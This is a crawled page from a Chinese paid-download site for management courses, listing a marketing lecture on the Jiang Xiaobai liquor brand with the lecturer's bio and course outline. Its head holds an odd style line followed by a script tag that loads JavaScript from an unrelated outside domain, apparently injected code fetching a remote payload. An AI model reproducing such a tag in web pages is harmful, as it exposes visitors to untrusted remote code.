

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12gl.com/jxbdfctmsdyhdc.html
body_size: 11800
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【江小白】颠覆传统模式的用户洞察-壹贰企业管理资源网-企业管理讲座培训</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="市场营销,">
<meta name="description" content="【江小白】颠覆传统模式的用户洞察 讲师介绍 叶明 江小白首席顾问 江小白首席顾问，想想我再告诉你品牌管理咨询有限公司首席品牌规划师，品牌战略和营销专家， 阿里巴巴、百度、腾讯、 海尔、万科、TCL、万达等知名企业的内训导师，北大研究学院、混">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.12gl.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.12gl.com/jxbdfctmsdyhdc.html" />
<link rel='shortlink' href='https://www.12gl.com/?p=3935' />
<style type="text/css">.heading{width:5金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3935 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/qygl"><i class="fa fa-modx fa-spin"></i>企业管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/qygl/yggl"><i class="fab fa-app-store me-1"></i>员工管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/khgl"><i class="fas fa-bible me-1"></i>客户服务</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/zlgl"><i class="fas fa-biking me-1"></i>战略管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/cwgl"><i class="fas fa-basketball-ball me-1"></i>财务管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scyx"><i class="fa fa-graduation-cap"></i>市场营销</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scyx/shic"><i class="fas fa-handshake me-1"></i>市场营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ppgl"><i class="fas fa-head-side-mask me-1"></i>品牌营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/xsjq"><i class="fab fa-accessible-icon me-1"></i>销售技巧</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/gttp"><i class="fab fa-html5 me-1"></i>沟通谈判</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/yjgc"><i class="fas fa-headset me-1"></i>演讲口才</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/szpx"><i class="fas fa-grin me-1"></i>素质培训</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/jyxl"><i class="fas fa-eye-dropper me-1"></i>经理修炼</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ldys"><i class="fas fa-coffee me-1"></i>领导艺术</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.12gl.com/rlzy"><i class="fas fa-yen-sign"></i>人力资源</a></li>
<li class="menu-item"><a href="https://www.12gl.com/syms"><i class="fab fa-freebsd"></i>商业模式</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scgl"><i class="fas fa-broadcast-tower me-1"></i>生产管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sc"><i class="fas fa-chess-king me-1"></i>生产管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/pzgl"><i class="far fa-check-circle me-1"></i>品质管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/aqgl"><i class="fas fa-basketball-ball me-1"></i>安全管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sjgl"><i class="fas fa-beer me-1"></i>时间管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/xxgl"><i class="fas fa-bong me-1"></i>绩效管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/cggl"><i class="fas fa-bold me-1"></i>采购管理</a></li>
</ul>
</li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2Fjxbdfctmsdyhdc.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-9' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">【江小白】颠覆传统模式的用户洞察</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.12gl.com/wp-content/uploads/2024/01/qygl-28-tuya-300x200.jpg" alt="【江小白】颠覆传统模式的用户洞察" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.12gl.com/scyx/shic">市场营销</a></li>
				<li>浏览热度: (12)</li>

								<li>发布时间: 2020-06-04</li>
				<li>最近更新: 2020-06-04</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>5金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="3935" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-3935 post type-post status-publish format-standard hentry category-shic" >
			<p>【江小白】颠覆传统模式的用户洞察</p>
<p>讲师介绍 叶明 江小白首席顾问 江小白首席顾问，想想我再告诉你品牌管理咨询有限公司首席品牌规划师，品牌战略和营销专家， 阿里巴巴、百度、腾讯、 海尔、万科、TCL、万达等知名企业的内训导师，北大研究学院、混沌大学、 格局商学院等各大商学院讲师，品牌营销圈的意见领袖，同时也是多个企业游学、孵化器机构、创业机构的咨询导师。</p>
<p>【课程背景】 江小白是跨越时代的行业先驱者，在供应链管理为支持、以精细化运营来布局、贯穿消费者消费行为的新型零售体系下，完全以市场用户倒逼着去做产品，站在用户角度将体验立体化分析解读。 天马行空的想象力，必须配上脚踏实地的执行力，缺一不可。本期课程围绕新时代的背景下如何重新定义产品和品牌？”展开，以用户为切入口，揭开江小白这样一个好品牌，在运营中你不知道的秘密 ，以及怎么通过定战略、造品牌、潜入用户场景、最终触达用户人群进行转化的高阶运营策略。</p>
<p>【课程要点】</p>
<p>1、用户决策方法论如何倒逼渠道变化？</p>
<p>2、新时代用户对品牌有着怎样的新”解读？</p>
<p>3、如何重新塑造品牌？</p>
<p>课时：江小白：颠覆传统模式的用户洞察</p>
<p>1.1认知：如何面向新生代做产品创新？</p>
<p>1.2模型：江小白的4321”时间分配原则</p>
<p>1.3解析：如何触达用户人群进行转化？</p>
<p>1.4案例：江小白”品牌的高阶运营策略</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.12gl.com/author/9ed3e906e6716cf1">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.12gl.com/zjskcylyqxdmscx.html" title="【终局思考】产业路由器下的模式创新">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">【终局思考】产业路由器下的模式创新</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.12gl.com/cxtssymsdzdyld.html" title="【创新探索】商业模式的制定与落地">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">【创新探索】商业模式的制定与落地</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/szgcybxsgyxbdwlyxalpx.html" title="【所志国】创业必修-十个以小搏大网络营销案例剖析" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-27-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/szgcybxsgyxbdwlyxalpx.html" title="【所志国】创业必修-十个以小搏大网络营销案例剖析">【所志国】创业必修-十个以小搏大网络营销案例剖析</a>
				</h2>

									<div class="entry-desc">【所志国】创业必修：十个以小搏大网络营销案例剖析——所志国最新讲座更新在 讲座内...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2014-12-26T00:00:00+08:00">11 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>7</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/szjqdzyxdyhgyycl.html" title="【实战技巧】打造有效的用户10个运营策略" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/szjqdzyxdyhgyycl.html" title="【实战技巧】打造有效的用户10个运营策略">【实战技巧】打造有效的用户10个运营策略</a>
				</h2>

									<div class="entry-desc">【实战技巧】打造有效的用户10个运营策略 讲座课程简介： 如果90%的用户保持沉...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2021-05-13T00:00:00+08:00">5 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>6</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/lzfrhzkznsbxzj.html" title="【李志飞】如何掌控智能手表新战局" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-29-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/lzfrhzkznsbxzj.html" title="【李志飞】如何掌控智能手表新战局">【李志飞】如何掌控智能手表新战局</a>
				</h2>

									<div class="entry-desc">【李志飞】如何掌控智能手表新战局 讲师介绍 李志飞 出门问问创始人 李志飞，语音...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2017-12-27T00:00:00+08:00">8 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>10</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/zdwcjcthyzhlwsdsgrl.html" title="【赵大伟】冲击传统行业在互联网上的三个软肋" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/zdwcjcthyzhlwsdsgrl.html" title="【赵大伟】冲击传统行业在互联网上的三个软肋">【赵大伟】冲击传统行业在互联网上的三个软肋</a>
				</h2>

									<div class="entry-desc">赵大伟 和君咨询集团合伙人 和君咨询集团合伙人，产业互联网研究中心负责人，专注于...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2015-09-01T00:00:00+08:00">10 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>13</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/yxszkljkslbqjsjyxbgq.html" title="【营销实战课】刘杰克-四两拨千斤_事件营销八卦拳" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/yxszkljkslbqjsjyxbgq.html" title="【营销实战课】刘杰克-四两拨千斤_事件营销八卦拳">【营销实战课】刘杰克-四两拨千斤_事件营销八卦拳</a>
				</h2>

									<div class="entry-desc">【营销实战课】刘杰克：四两拨千斤_事件营销八卦拳——刘杰克最新讲座更新在 讲座内...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2015-03-05T00:00:00+08:00">11 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/yzzgdssj.html" title="赢在中国第三赛季(xl)" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/yzzgdssj.html" title="赢在中国第三赛季(xl)">赢在中国第三赛季(xl)</a>
				</h2>

									<div class="entry-desc">赢在中国第三赛季 赢在中国-2008-02(20080115)第三赛季36进12...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2012-11-08T00:00:00+08:00">13 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>9</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2031-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">5254</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.12gl.com/author/9ed3e906e6716cf1" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>5</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="3935" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2020-06-04</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课">李大陆《外贸主动获客》百万美金外贸客户开发课</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/xyxcpzssbzzdnhjnrlrbz.html" title="《新营销操盘战术》十倍增长的内核技能，让利润倍增！" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/xyxcpzssbzzdnhjnrlrbz.html" title="《新营销操盘战术》十倍增长的内核技能，让利润倍增！">《新营销操盘战术》十倍增长的内核技能，让利润倍增！</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/ydzsfaxtscbkc.html" title="一度《招商方案系统实操班课程》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/ydzsfaxtscbkc.html" title="一度《招商方案系统实操班课程》">一度《招商方案系统实操班课程》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
